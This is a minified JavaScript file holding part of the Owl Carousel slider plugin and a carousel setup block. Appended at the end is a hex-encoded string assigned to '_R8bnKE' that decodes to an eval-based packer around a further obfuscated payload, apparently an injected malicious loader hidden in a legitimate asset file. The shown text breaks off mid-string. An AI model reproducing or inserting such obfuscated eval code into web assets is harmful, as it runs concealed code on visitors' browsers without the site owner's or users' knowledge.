for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\